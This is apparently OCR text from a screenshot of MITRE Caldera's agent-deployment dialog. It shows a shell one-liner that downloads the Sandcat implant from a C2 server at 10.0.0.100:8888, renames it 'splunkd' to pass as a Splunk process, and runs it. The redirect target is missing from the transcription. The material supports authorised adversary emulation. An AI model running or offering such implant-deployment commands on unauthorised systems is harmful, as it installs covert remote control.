 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.0.0.100:8888
agents.implant_name splunkd
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://10.0.0.100:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x splunkd;
./splunkd -server $server -group red -v